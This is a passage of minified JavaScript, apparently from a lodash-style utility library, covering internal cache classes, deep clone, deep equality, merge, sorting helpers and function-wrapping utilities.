se=[];e:for(;_--&&k<te;){R+=t;for(var we=-1,le=e[R];++we<H;){var Ee=z[we],Se=Ee.iteratee,vt=Ee.type,st=Se(le);if(vt==un)le=st;else if(!st){if(vt==Ht)continue e;break e}}se[k++]=le}return se}Te.prototype=On(Cr.prototype),Te.prototype.constructor=Te;function dn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function wu(){this.__data__=qn?qn(null):{},this.size=0}function xu(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function _u(e){var t=this.__data__;if(qn){var r=t[e];return r===ze?u:r}return Re.call(t,e)?t[e]:u}function yu(e){var t=this.__data__;return qn?t[e]!==u:Re.call(t,e)}function bu(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=qn&&t===u?ze:t,this}dn.prototype.clear=wu,dn.prototype.delete=xu,dn.prototype.get=_u,dn.prototype.has=yu,dn.prototype.set=bu;function Yt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Eu(){this.__data__=[],this.size=0}function $u(e){var t=this.__data__,r=Mr(t,e);if(r<0)return!1;var i=t.length-1;return r==i?t.pop():yr.call(t,r,1),--this.size,!0}function Tu(e){var t=this.__data__,r=Mr(t,e);return r<0?u:t[r][1]}function Su(e){return Mr(this.__data__,e)>-1}function Cu(e,t){var r=this.__data__,i=Mr(r,e);return i<0?(++this.size,r.push([e,t])):r[i][1]=t,this}Yt.prototype.clear=Eu,Yt.prototype.delete=$u,Yt.prototype.get=Tu,Yt.prototype.has=Su,Yt.prototype.set=Cu;function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Mu(){this.size=0,this.__data__={hash:new dn,map:new(Gn||Yt),string:new dn}}function Iu(e){var t=Fr(this,e).delete(e);return this.size-=t?1:0,t}function Au(e){return Fr(this,e).get(e)}function Pu(e){return Fr(this,e).has(e)}function Ou(e,t){var r=Fr(this,e),i=r.size;return r.set(e,t),this.size+=r.size==i?0:1,this}Ut.prototype.clear=Mu,Ut.prototype.delete=Iu,Ut.prototype.get=Au,Ut.prototype.has=Pu,Ut.prototype.set=Ou;function pn(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Ut;++t<r;)this.add(e[t])}function Lu(e){return this.__data__.set(e,ze),this}function Ru(e){return this.__data__.has(e)}pn.prototype.add=pn.prototype.push=Lu,pn.prototype.has=Ru;function At(e){var t=this.__data__=new Yt(e);this.size=t.size}function zu(){this.__data__=new Yt,this.size=0}function Du(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function Bu(e){return this.__data__.get(e)}function Wu(e){return this.__data__.has(e)}function Hu(e,t){var r=this.__data__;if(r instanceof Yt){var i=r.__data__;if(!Gn||i.length<Ve-1)return i.push([e,t]),this.size=++r.size,this;r=this.__data__=new Ut(i)}return r.set(e,t),this.size=r.size,this}At.prototype.clear=zu,At.prototype.delete=Du,At.prototype.get=Bu,At.prototype.has=Wu,At.prototype.set=Hu;function rs(e,t){var r=de(e),i=!r&&wn(e),a=!r&&!i&&on(e),l=!r&&!i&&!a&&Dn(e),p=r||i||a||l,m=p?hi(e.length,Ko):[],_=m.length;for(var R in e)(t||Re.call(e,R))&&!(p&&(R=="length"||a&&(R=="offset"||R=="parent")||l&&(R=="buffer"||R=="byteLength"||R=="byteOffset")||qt(R,_)))&&m.push(R);return m}function is(e){var t=e.length;return t?e[Pi(0,t-1)]:u}function Fu(e,t){return Nr(ut(e),hn(t,0,e.length))}function Nu(e){return Nr(ut(e))}function yi(e,t,r){(r!==u&&!Pt(e[t],r)||r===u&&!(t in e))&&Xt(e,t,r)}function Kn(e,t,r){var i=e[t];(!(Re.call(e,t)&&Pt(i,r))||r===u&&!(t in e))&&Xt(e,t,r)}function Mr(e,t){for(var r=e.length;r--;)if(Pt(e[r][0],t))return r;return-1}function Yu(e,t,r,i){return rn(e,function(a,l,p){t(i,a,r(a),p)}),i}function as(e,t){return e&&Dt(t,Je(t),e)}function Uu(e,t){return e&&Dt(t,ct(t),e)}function Xt(e,t,r){t=="__proto__"&&br?br(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}function bi(e,t){for(var r=-1,i=t.length,a=S(i),l=e==null;++r<i;)a[r]=l?u:na(e,t[r]);return a}function hn(e,t,r){return e===e&&(r!==u&&(e=e<=r?e:r),t!==u&&(e=e>=t?e:t)),e}function Tt(e,t,r,i,a,l){var p,m=t&Xe,_=t&fe,R=t&oe;if(r&&(p=a?r(e,i,a,l):r(e)),p!==u)return p;if(!Ue(e))return e;var z=de(e);if(z){if(p=Of(e),!m)return ut(e,p)}else{var H=nt(e),k=H==A||H==b;if(on(e))return Is(e,m);if(H==o||H==Y||k&&!a){if(p=_||k?{}:ks(e),!m)return _?yf(e,Uu(p,e)):_f(e,as(p,e))}else{if(!We[H])return a?e:{};p=Lf(e,H,m)}}l||(l=new At);var te=l.get(e);if(te)return te;l.set(e,p),El(e)?e.forEach(function(le){p.add(Tt(le,t,r,le,e,l))}):yl(e)&&e.forEach(function(le,Ee){p.set(Ee,Tt(le,t,r,Ee,e,l))});var se=R?_?Yi:Ni:_?ct:Je,we=z?u:se(e);return bt(we||e,function(le,Ee){we&&(Ee=le,le=e[Ee]),Kn(p,Ee,Tt(le,t,r,Ee,e,l))}),p}function Xu(e){var t=Je(e);return function(r){return ss(r,e,t)}}function ss(e,t,r){var i=r.length;if(e==null)return!i;for(e=Be(e);i--;){var a=r[i],l=t[a],p=e[a];if(p===u&&!(a in e)||!l(p))return!1}return!0}function ls(e,t,r){if(typeof e!="function")throw new Et(Ce);return nr(function(){e.apply(u,r)},t)}function Vn(e,t,r,i){var a=-1,l=fr,p=!0,m=e.length,_=[],R=t.length;if(!m)return _;r&&(t=Fe(t,ht(r))),i?(l=oi,p=!1):t.length>=Ve&&(l=Un,p=!1,t=new pn(t));e:for(;++a<m;){var z=e[a],H=r==null?z:r(z);if(z=i||z!==0?z:0,p&&H===H){for(var k=R;k--;)if(t[k]===H)continue e;_.push(z)}else l(t,H,i)||_.push(z)}return _}var rn=Rs(zt),os=Rs($i,!0);function Gu(e,t){var r=!0;return rn(e,function(i,a,l){return r=!!t(i,a,l),r}),r}function Ir(e,t,r){for(var i=-1,a=e.length;++i<a;){var l=e[i],p=t(l);if(p!=null&&(m===u?p===p&&!mt(p):r(p,m)))var m=p,_=l}return _}function Zu(e,t,r,i){var a=e.length;for(r=ge(r),r<0&&(r=-r>a?0:a+r),i=i===u||i>a?a:ge(i),i<0&&(i+=a),i=r>i?0:Tl(i);r<i;)e[r++]=t;return e}function us(e,t){var r=[];return rn(e,function(i,a,l){t(i,a,l)&&r.push(i)}),r}function je(e,t,r,i,a){var l=-1,p=e.length;for(r||(r=zf),a||(a=[]);++l<p;){var m=e[l];t>0&&r(m)?t>1?je(m,t-1,r,i,a):en(a,m):i||(a[a.length]=m)}return a}var Ei=zs(),fs=zs(!0);function zt(e,t){return e&&Ei(e,t,Je)}function $i(e,t){return e&&fs(e,t,Je)}function Ar(e,t){return jt(t,function(r){return kt(e[r])})}function gn(e,t){t=sn(t,e);for(var r=0,i=t.length;e!=null&&r<i;)e=e[Bt(t[r++])];return r&&r==i?e:u}function cs(e,t,r){var i=t(e);return de(e)?i:en(i,r(e))}function it(e){return e==null?e===u?v:f:cn&&cn in Be(e)?If(e):Yf(e)}function Ti(e,t){return e>t}function qu(e,t){return e!=null&&Re.call(e,t)}function ku(e,t){return e!=null&&t in Be(e)}function Ku(e,t,r){return e>=tt(t,r)&&e<Ke(t,r)}function Si(e,t,r){for(var i=r?oi:fr,a=e[0].length,l=e.length,p=l,m=S(l),_=1/0,R=[];p--;){var z=e[p];p&&t&&(z=Fe(z,ht(t))),_=tt(z.length,_),m[p]=!r&&(t||a>=120&&z.length>=120)?new pn(p&&z):u}z=e[0];var H=-1,k=m[0];e:for(;++H<a&&R.length<_;){var te=z[H],se=t?t(te):te;if(te=r||te!==0?te:0,!(k?Un(k,se):i(R,se,r))){for(p=l;--p;){var we=m[p];if(!(we?Un(we,se):i(e[p],se,r)))continue e}k&&k.push(se),R.push(te)}}return R}function Vu(e,t,r,i){return zt(e,function(a,l,p){t(i,r(a),l,p)}),i}function Jn(e,t,r){t=sn(t,e),e=Qs(e,t);var i=e==null?e:e[Bt(Ct(t))];return i==null?u:pt(i,e,r)}function ds(e){return Ge(e)&&it(e)==Y}function Ju(e){return Ge(e)&&it(e)==X}function Qu(e){return Ge(e)&&it(e)==D}function Qn(e,t,r,i,a){return e===t?!0:e==null||t==null||!Ge(e)&&!Ge(t)?e!==e&&t!==t:ju(e,t,r,i,Qn,a)}function ju(e,t,r,i,a,l){var p=de(e),m=de(t),_=p?n:nt(e),R=m?n:nt(t);_=_==Y?o:_,R=R==Y?o:R;var z=_==o,H=R==o,k=_==R;if(k&&on(e)){if(!on(t))return!1;p=!0,z=!1}if(k&&!z)return l||(l=new At),p||Dn(e)?Gs(e,t,r,i,a,l):Cf(e,t,_,r,i,a,l);if(!(r&pe)){var te=z&&Re.call(e,"__wrapped__"),se=H&&Re.call(t,"__wrapped__");if(te||se){var we=te?e.value():e,le=se?t.value():t;return l||(l=new At),a(we,le,r,i,l)}}return k?(l||(l=new At),Mf(e,t,r,i,a,l)):!1}function ef(e){return Ge(e)&&nt(e)==w}function Ci(e,t,r,i){var a=r.length,l=a,p=!i;if(e==null)return!l;for(e=Be(e);a--;){var m=r[a];if(p&&m[2]?m[1]!==e[m[0]]:!(m[0]in e))return!1}for(;++a<l;){m=r[a];var _=m[0],R=e[_],z=m[1];if(p&&m[2]){if(R===u&&!(_ in e))return!1}else{var H=new At;if(i)var k=i(R,z,_,e,t,H);if(!(k===u?Qn(z,R,pe|be,i,H):k))return!1}}return!0}function ps(e){if(!Ue(e)||Bf(e))return!1;var t=kt(e)?eu:Ul;return t.test(vn(e))}function tf(e){return Ge(e)&&it(e)==E}function nf(e){return Ge(e)&&nt(e)==d}function rf(e){return Ge(e)&&qr(e.length)&&!!He[it(e)]}function hs(e){return typeof e=="function"?e:e==null?dt:typeof e=="object"?de(e)?vs(e[0],e[1]):ms(e):Dl(e)}function Mi(e){if(!tr(e))return su(e);var t=[];for(var r in Be(e))Re.call(e,r)&&r!="constructor"&&t.push(r);return t}function af(e){if(!Ue(e))return Nf(e);var t=tr(e),r=[];for(var i in e)i=="constructor"&&(t||!Re.call(e,i))||r.push(i);return r}function Ii(e,t){return e<t}function gs(e,t){var r=-1,i=ft(e)?S(e.length):[];return rn(e,function(a,l,p){i[++r]=t(a,l,p)}),i}function ms(e){var t=Xi(e);return t.length==1&&t[0][2]?Vs(t[0][0],t[0][1]):function(r){return r===e||Ci(r,e,t)}}function vs(e,t){return Zi(e)&&Ks(t)?Vs(Bt(e),t):function(r){var i=na(r,e);return i===u&&i===t?ra(r,e):Qn(t,i,pe|be)}}function Pr(e,t,r,i,a){e!==t&&Ei(t,function(l,p){if(a||(a=new At),Ue(l))sf(e,t,p,r,Pr,i,a);else{var m=i?i(ki(e,p),l,p+"",e,t,a):u;m===u&&(m=l),yi(e,p,m)}},ct)}function sf(e,t,r,i,a,l,p){var m=ki(e,r),_=ki(t,r),R=p.get(_);if(R){yi(e,r,R);return}var z=l?l(m,_,r+"",e,t,p):u,H=z===u;if(H){var k=de(_),te=!k&&on(_),se=!k&&!te&&Dn(_);z=_,k||te||se?de(m)?z=m:Ze(m)?z=ut(m):te?(H=!1,z=Is(_,!0)):se?(H=!1,z=As(_,!0)):z=[]:rr(_)||wn(_)?(z=m,wn(m)?z=Sl(m):(!Ue(m)||kt(m))&&(z=ks(_))):H=!1}H&&(p.set(_,z),a(z,_,i,l,p),p.delete(_)),yi(e,r,z)}function ws(e,t){var r=e.length;if(r)return t+=t<0?r:0,qt(t,r)?e[t]:u}function xs(e,t,r){t.length?t=Fe(t,function(l){return de(l)?function(p){return gn(p,l.length===1?l[0]:l)}:l}):t=[dt];var i=-1;t=Fe(t,ht(ae()));var a=gs(e,function(l,p,m){var _=Fe(t,function(R){return R(l)});return{criteria:_,index:++i,value:l}});return Oo(a,function(l,p){return xf(l,p,r)})}function lf(e,t){return _s(e,t,function(r,i){return ra(e,i)})}function _s(e,t,r){for(var i=-1,a=t.length,l={};++i<a;){var p=t[i],m=gn(e,p);r(m,p)&&jn(l,sn(p,e),m)}return l}function of(e){return function(t){return gn(t,e)}}function Ai(e,t,r,i){var a=i?Po:Sn,l=-1,p=t.length,m=e;for(e===t&&(t=ut(t)),r&&(m=Fe(e,ht(r)));++l<p;)for(var _=0,R=t[l],z=r?r(R):R;(_=a(m,z,_,i))>-1;)m!==e&&yr.call(m,_,1),yr.call(e,_,1);return e}function ys(e,t){for(var r=e?t.length:0,i=r-1;r--;){var a=t[r];if(r==i||a!==l){var l=a;qt(a)?yr.call(e,a,1):Ri(e,a)}}return e}function Pi(e,t){return e+$r(ts()*(t-e+1))}function uf(e,t,r,i){for(var a=-1,l=Ke(Er((t-e)/(r||1)),0),p=S(l);l--;)p[i?l:++a]=e,e+=r;return p}function Oi(e,t){var r="";if(!e||t<1||t>Rt)return r;do t%2&&(r+=e),t=$r(t/2),t&&(e+=e);while(t);return r}function _e(e,t){return Ki(Js(e,t,dt),e+"")}function ff(e){return is(Bn(e))}function cf(e,t){var r=Bn(e);return Nr(r,hn(t,0,r.length))}function jn(e,t,r,i){if(!Ue(e))return e;t=sn(t,e);for(var a=-1,l=t.length,p=l-1,m=e;m!=null&&++a<l;){var _=Bt(t[a]),R=r;if(_==="__proto__"||_==="constructor"||_==="prototype")return e;if(a!=p){var z=m[_];R=i?i(z,_,m):u,R===u&&(R=Ue(z)?z:qt(t[a+1])?[]:{})}Kn(m,_,R),m=m[_]}return e}var bs=Tr?function(e,t){return Tr.set(e,t),e}:dt,df=br?function(e,t){return br(e,"toString",{configurable:!0,enumerable:!1,value:aa(t),writable:!0})}:dt;function pf(e){return Nr(Bn(e))}function St(e,t,r){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),r=r>a?a:r,r<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var l=S(a);++i<a;)l[i]=e[i+t];return l}function hf(e,t){var r;return rn(e,function(i,a,l){return r=t(i,a,l),!r}),!!r}function Or(e,t,r){var i=0,a=e==null?i:e.length;if(typeof t=="number"&&t===t&&a<=ei){for(;i<a;){var l=i+a>>>1,p=e[l];p!==null&&!mt(p)&&(r?p<=t:p<t)?i=l+1:a=l}return a}return Li(e,t,dt,r)}function Li(e,t,r,i){var a=0,l=e==null?0:e.length;if(l===0)return 0;t=r(t);for(var p=t!==t,m=t===null,_=mt(t),R=t===u;a<l;){var z=$r((a+l)/2),H=r(e[z]),k=H!==u,te=H===null,se=H===H,we=mt(H);if(p)var le=i||se;else R?le=se&&(i||k):m?le=se&&k&&(i||!te):_?le=se&&k&&!te&&(i||!we):te||we?le=!1:le=i?H<=t:H<t;le?a=z+1:l=z}return tt(l,jr)}function Es(e,t){for(var r=-1,i=e.length,a=0,l=[];++r<i;){var p=e[r],m=t?t(p):p;if(!r||!Pt(m,_)){var _=m;l[a++]=p===0?0:p}}return l}function $s(e){return typeof e=="number"?e:mt(e)?_n:+e}function gt(e){if(typeof e=="string")return e;if(de(e))return Fe(e,gt)+"";if(mt(e))return ns?ns.call(e):"";var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function an(e,t,r){var i=-1,a=fr,l=e.length,p=!0,m=[],_=m;if(r)p=!1,a=oi;else if(l>=Ve){var R=t?null:Tf(e);if(R)return dr(R);p=!1,a=Un,_=new pn}else _=t?[]:m;e:for(;++i<l;){var z=e[i],H=t?t(z):z;if(z=r||z!==0?z:0,p&&H===H){for(var k=_.length;k--;)if(_[k]===H)continue e;t&&_.push(H),m.push(z)}else a(_,H,r)||(_!==m&&_.push(H),m.push(z))}return m}function Ri(e,t){return t=sn(t,e),e=Qs(e,t),e==null||delete e[Bt(Ct(t))]}function Ts(e,t,r,i){return jn(e,t,r(gn(e,t)),i)}function Lr(e,t,r,i){for(var a=e.length,l=i?a:-1;(i?l--:++l<a)&&t(e[l],l,e););return r?St(e,i?0:l,i?l+1:a):St(e,i?l+1:0,i?a:l)}function Ss(e,t){var r=e;return r instanceof Te&&(r=r.value()),ui(t,function(i,a){return a.func.apply(a.thisArg,en([i],a.args))},r)}function zi(e,t,r){var i=e.length;if(i<2)return i?an(e[0]):[];for(var a=-1,l=S(i);++a<i;)for(var p=e[a],m=-1;++m<i;)m!=a&&(l[a]=Vn(l[a]||p,e[m],t,r));return an(je(l,1),t,r)}function Cs(e,t,r){for(var i=-1,a=e.length,l=t.length,p={};++i<a;){var m=i<l?t[i]:u;r(p,e[i],m)}return p}function Di(e){return Ze(e)?e:[]}function Bi(e){return typeof e=="function"?e:dt}function sn(e,t){return de(e)?e:Zi(e,t)?[e]:nl(Oe(e))}var gf=_e;function ln(e,t,r){var i=e.length;return r=r===u?i:r,!t&&r>=i?e:St(e,t,r)}var Ms=tu||function(e){return Qe.clearTimeout(e)};function Is(e,t){if(t)return e.slice();var r=e.length,i=Va?Va(r):new e.constructor(r);return e.copy(i),i}function Wi(e){var t=new e.constructor(e.byteLength);return new xr(t).set(new xr(e)),t}function mf(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}function vf(e){var t=new e.constructor(e.source,ca.exec(e));return t.lastIndex=e.lastIndex,t}function wf(e){return kn?Be(kn.call(e)):{}}function As(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Ps(e,t){if(e!==t){var r=e!==u,i=e===null,a=e===e,l=mt(e),p=t!==u,m=t===null,_=t===t,R=mt(t);if(!m&&!R&&!l&&e>t||l&&p&&_&&!m&&!R||i&&p&&_||!r&&_||!a)return 1;if(!i&&!l&&!R&&e<t||R&&r&&a&&!i&&!l||m&&r&&a||!p&&a||!_)return-1}return 0}function xf(e,t,r){for(var i=-1,a=e.criteria,l=t.criteria,p=a.length,m=r.length;++i<p;){var _=Ps(a[i],l[i]);if(_){if(i>=m)return _;var R=r[i];return _*(R=="desc"?-1:1)}}return e.index-t.index}function Os(e,t,r,i){for(var a=-1,l=e.length,p=r.length,m=-1,_=t.length,R=Ke(l-p,0),z=S(_+R),H=!i;++m<_;)z[m]=t[m];for(;++a<p;)(H||a<l)&&(z[r[a]]=e[a]);for(;R--;)z[m++]=e[a++];return z}function Ls(e,t,r,i){for(var a=-1,l=e.length,p=-1,m=r.length,_=-1,R=t.length,z=Ke(l-m,0),H=S(z+R),k=!i;++a<z;)H[a]=e[a];for(var te=a;++_<R;)H[te+_]=t[_];for(;++p<m;)(k||a<l)&&(H[te+r[p]]=e[a++]);return H}function ut(e,t){var r=-1,i=e.length;for(t||(t=S(i));++r<i;)t[r]=e[r];return t}function Dt(e,t,r,i){var a=!r;r||(r={});for(var l=-1,p=t.length;++l<p;){var m=t[l],_=i?i(r[m],e[m],m,r,e):u;_===u&&(_=e[m]),a?Xt(r,m,_):Kn(r,m,_)}return r}function _f(e,t){return Dt(e,Gi(e),t)}function yf(e,t){return Dt(e,Zs(e),t)}function Rr(e,t){return function(r,i){var a=de(r)?To:Yu,l=t?t():{};return a(r,e,ae(i,2),l)}}function Ln(e){return _e(function(t,r){var i=-1,a=r.length,l=a>1?r[a-1]:u,p=a>2?r[2]:u;for(l=e.length>3&&typeof l=="function"?(a--,l):u,p&&at(r[0],r[1],p)&&(l=a<3?u:l,a=1),t=Be(t);++i<a;){var m=r[i];m&&e(t,m,i,l)}return t})}function Rs(e,t){return function(r,i){if(r==null)return r;if(!ft(r))return e(r,i);for(var a=r.length,l=t?a:-1,p=Be(r);(t?l--:++l<a)&&i(p[l],l,p)!==!1;);return r}}function zs(e){return function(t,r,i){for(var a=-1,l=Be(t),p=i(t),m=p.length;m--;){var _=p[e?m:++a];if(r(l[_],_,l)===!1)break}return t}}function bf(e,t,r){var i=t&ve,a=er(e);function l(){var p=this&&this!==Qe&&this instanceof l?a:e;return p.apply(i?r:this,arguments)}return l}function Ds(e){return function(t){t=Oe(t);var r=Cn(t)?It(t):u,i=r?r[0]:t.charAt(0),a=r?ln(r,1).join(""):t.slice(1);return i[e]()+a}}function Rn(e){return function(t){return ui(Rl(Ll(t).replace(fo,"")),e,"")}}function er(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=On(e.prototype),i=e.apply(r,t);return Ue(i)?i:r}}function Ef(e,t,r){var i=er(e);function a(){for(var l=arguments.length,p=S(l),m=l,_=zn(a);m--;)p[m]=arguments[m];var R=l<3&&p[0]!==_&&p[l-1]!==_?[]:tn(p,_);if(l-=R.length,l<r)return Ns(e,t,zr,a.placeholder,u,p,R,u,u,r-l);var z=this&&this!==Qe&&this instanceof a?i:e;return pt(z,this,p)}return a}function Bs(e){return function(t,r,i){var a=Be(t);if(!ft(t)){var l=ae(r,3);t=Je(t),r=function(m){return l(a[m],m,a)}}var p=e(t,r,i);return p>-1?a[l?t[p]:p]:u}}function Ws(e){return Zt(function(t){var r=t.length,i=r,a=$t.prototype.thru;for(e&&t.reverse();i--;){var l=t[i];if(typeof l!="function")throw new Et(Ce);if(a&&!p&&Hr(l)=="wrapper")var p=new $t([],!0)}for(i=p?i:r;++i<r;){l=t[i];var m=Hr(l),_=m=="wrapper"?Ui(l):u;_&&qi(_[0])&&_[1]==(De|F|re|et)&&!_[4].length&&_[9]==1?p=p[Hr(_[0])].apply(p,_[3]):p=l.length==1&&qi(l)?p[m]():p.thru(l)}return function(){var R=arguments,z=R[0];if(p&&R.length==1&&de(z))return p.plant(z).value();for(var H=0,k=r?t[H].apply(this,R):z;++H<r;)k=t[H].call(this,k);return k}})}function zr(e,t,r,i,a,l,p,m,_,R){var z=t&De,H=t&ve,k=t&Ae,te=t&(F|Z),se=t&Lt,we=k?u:er(e);function le(){for(var Ee=arguments.length,Se=S(Ee),vt=Ee;vt--;)Se[vt]=arguments[vt];if(te)var st=zn(le),wt=Ro(Se,st);if(i&&(Se=Os(Se,i,a,te)),l&&(Se=Ls(Se,l,p,te)),Ee-=wt,te&&Ee<R){var qe=tn(Se,st);return Ns(e,t,zr,le.placeholder,r,Se,qe,m,_,R-Ee)}var Ot=H?r:this,Vt=k?Ot[e]:e;return Ee=Se.length,m?Se=Uf(Se,m):se&&Ee>1&&Se.reverse(),z&&_<Ee&&(Se.length=_),this&&this!==Qe&&this instanceof le&&(Vt=we||er(Vt)),Vt.apply(Ot,Se)}return le}function Hs(e,t){return function(r,i){return Vu(r,e,t(i),{})}}function Dr(e,t){return function(r,i){var a;if(r===u&&i===u)return t;if(r!==u&&(a=r),i!==u){if(a===u)return i;typeof r=="string"||typeof i=="string"?(r=gt(r),i=gt(i)):(r=$s(r),i=$s(i)),a=e(r,i)}return a}}function Hi(e){return Zt(function(t){return t=Fe(t,ht(ae())),_e(function(r){var i=this;return e(t,function(a){return pt(a,i,r)})})})}function Br(e,t){t=t===u?" ":gt(t);var r=t.length;if(r<2)return r?Oi(t,e):t;var i=Oi(t,Er(e/Mn(t)));return Cn(t)?ln(It(i),0,e).join(""):i.slice(0,e)}function $f(e,t,r,i){var a=t&ve,l=er(e);function p(){for(var m=-1,_=arguments.length,R=-1,z=i.length,H=S(z+_),k=this&&this!==Qe&&this instanceof p?l:e;++R<z;)H[R]=i[R];for(;_--;)H[R++]=arguments[++m];return pt(k,a?r:this,H)}return p}function Fs(e){return function(t,r,i){return i&&typeof i!="number"&&at(t,r,i)&&(r=i=u),t=Kt(t),r===u?(r=t,t=0):r=Kt(r),i=i===u?t<r?1:-1:Kt(i),uf(t,r,i,e)}}function Wr(e){return function(t,r){return typeof t=="string"&&typeof r=="string"||(t=Mt(t),r=Mt(r)),e(t,r)}}function Ns(e,t,r,i,a,l,p,m,_,R){var z=t&F,H=z?p:u,k=z?u:p,te=z?l:u,se=z?u:l;t|=z?re:Le,t&=~(z?Le:re),t&Ye||(t&=~(ve|Ae));var we=[e,t,a,te,H,se,k,m,_,R],le=r.apply(u,we);return qi(e)&&js(le,we),le.placeholder=i,el(le,e,t)}function Fi(e){var t=ke[e];return function(r,i){if(r=Mt(r),i=i==null?0:tt(ge(i),292),i&&es(r)){var a=(Oe(r)+"e").split("e"),l=t(a[0]+"e"+(+a[1]+i));return a=(Oe(l)+"e").split("e"),+(a[0]+"e"+(+a[1]-i))}return t(r)}}var Tf=An&&1/dr(new An([,-0]))[1]==Ft?function(e){return new An(e)}:oa;function Ys(e){return function(t){var r=nt(t);return r==w?mi(t):r==d?No(t):Lo(t,e(t))}}function Gt(e,t,r,i,a,l,p,m){var _=t&Ae;if(!_&&typeof e!="function")throw new Et(Ce);var R=i?i.length:0;if(R||(t&=~(re|Le),i=a=u),p=p===u?p:Ke(ge(p),0),m=m===u?m:ge(m),R-=a?a.length:0,t&Le){var z=i,H=a;i=a=u}var k=_?u:Ui(e),te=[e,t,r,i,a,z,H,l,p,m];if(k&&Ff(te,k),e=te[0],t=te[1],r=te[2],i=te[3],a=te[4],m=te[9]=te[9]===u?_?0:e.length:Ke(te[9]-R,0),!m&&t&(F|Z)&&(t&=~(F|Z)),!t||t==ve)var se=bf(e,t,r);else t==F||t==Z?se=Ef(e,t,m):(t==re||t==(ve|re))&&!a.length?se=$f(e,t,r,i):se=zr.apply(u,te);var we=k?bs:js;return el(we(se,te),e,t)}function Us(e,t,r,i){return e===u||Pt(e,In[r])&&!Re.call(i,r)?t:e}function Xs(e,t,r,i,a,l){return Ue(e)&&Ue(t)&&(l.set(t,e),Pr(e,t,u,Xs,l),l.delete(t)),e}function Sf(e){return rr(e)?u:e}function Gs(e,t,r,i,a,l){var p=r&pe,m=e.length,_=t.length;if(m!=_&&!(p&&_>m))return!1;var R=l.get(e),z=l.get(t);if(R&&z)return R==t&&z==e;var H=-1,k=!0,te=r&be?new pn:u;for(l.set(e,t),l.set(t,e);++H<m;){var se=e[H],we=t[H];if(i)var le=p?i(we,se,H,t,e,l):i(se,we,H,e,t,l);if(le!==u){if(le)continue;k=!1;break}if(te){if(!fi(t,function(Ee,Se){if(!Un(te,Se)&&(se===Ee||a(se,Ee,r,i,l)))return te.push(Se)})){k=!1;break}}else if(!(se===we||a(se,we,r,i,l))){k=!1;break}}return l.delete(e),l.delete(t),k}function Cf(e,t,r,i,a,l,p){switch(r){case q:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case X:return!(e.byteLength!=t.byteLength||!l(new xr(e),new xr(t)));case C:case D:case c:return Pt(+e,+t);case L:return e.name==t.name&&e.message==t.message;case E:case h:return e==t+"";case w:var m=mi;case d:var _=i&pe;if(m||(m=dr),e.size!=t.size&&!_)return!1;var R=p.get(e);if(R)return R==t;i|=be,p.set(e,t);var z=Gs(m(e),m(t),i,a,l,p);return p.delete(e),z;case I:if(kn)return kn.call(e)==kn.call(t)}return!1}function Mf(e,t,r,i,a,l){var p=r&pe,m=Ni(e),_=m.length,R=Ni(t),z=R.length;if(_!=z&&!p)return!1;for(var H=_;H--;){var k=m[H];if(!(p?k in t:Re.call(t,k)))return!1}var te=l.get(e),se=l.get(t);if(te&&se)return te==t&&se==e;var we=!0;l.set(e,t),l.set(t,e);for(var le=p;++H<_;){k=m[H];var Ee=e[k],Se=t[k];if(i)var vt=p?i(Se,Ee,k,t,e,l):i(Ee,Se,k,e,t,l);if(!(vt===u?Ee===Se||a(Ee,Se,r,i,l):vt)){we=!1;break}le||(le=k=="constructor")}if(we&&!le){var st=e.constructor,wt=t.constructor;st!=wt&&"constructor"in e&&"constructor"in t&&!(typeof st=="function"&&st instanceof st&&typeof wt=="function"&&wt instanceof wt)&&(we=!1)}return l.delete(e),l.delete(t),we}function Zt(e){return Ki(Js(e,u,sl),e+"")}function Ni(e){return cs(e,Je,Gi)}function Yi(e){return cs(e,ct,Zs)}var Ui=Tr?function(e){return Tr.get(e)}:oa;function Hr(e){for(var t=e.name+"",r=Pn[t],i=Re.call(Pn,t)?r.length:0;i--;){var a=r[i],l=a.func;if(l==null||l==e)return a.name}return t}function zn(e){var t=Re.call(s,"placeholder")?s:e;return t.placeholder}function ae(){var e=s.iteratee||sa;return e=e===sa?hs:e,arguments.length?e(arguments[0],arguments[1]):e}function Fr(e,t){var r=e.__data__;return Df(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xi(e){for(var t=Je(e),r=t.length;r--;){var i=t[r],a=e[i];t[r]=[i,a,Ks(a)]}return t}function mn(e,t){var r=Wo(e,t);return ps(r)?r:u}function If(e){var t=Re.call(e,cn),r=e[cn];try{e[cn]=u;var i=!0}catch{}var a=vr.call(e);return i&&(t?e[cn]=r:delete e[cn]),a}var Gi=wi?function(e){return e==null?[]:(e=Be(e),jt(wi(e),function(t){return Qa.call(e,t)}))}:ua,Zs=wi?function(e){for(var t=[];e;)en(t,Gi(e)),e=_r(e);return t}:ua,nt=it;(xi&&nt(new xi(new ArrayBuffer(1)))!=q||Gn&&nt(new Gn)!=w||_i&&nt(_i.resolve())!=g||An&&nt(new An)!=d||Zn&&nt(new Zn)!=T)&&(nt=function(e){var t=it(e),r=t==o?e.constructor:u,i=r?vn(r):"";if(i)switch(i){case fu:return q;case cu:return w;case du:return g;case pu:return d;case hu:return T}return t});function 